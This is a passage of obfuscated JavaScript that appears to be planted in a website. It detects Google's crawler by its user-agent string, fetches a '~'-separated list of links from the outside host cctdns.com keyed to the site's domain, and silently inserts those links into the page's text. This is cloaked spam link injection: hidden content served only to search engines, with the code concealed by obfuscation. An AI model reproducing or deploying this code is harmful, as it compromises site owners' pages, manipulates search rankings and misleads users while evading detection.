_0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else _0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return _0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return _0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const _0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return _0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});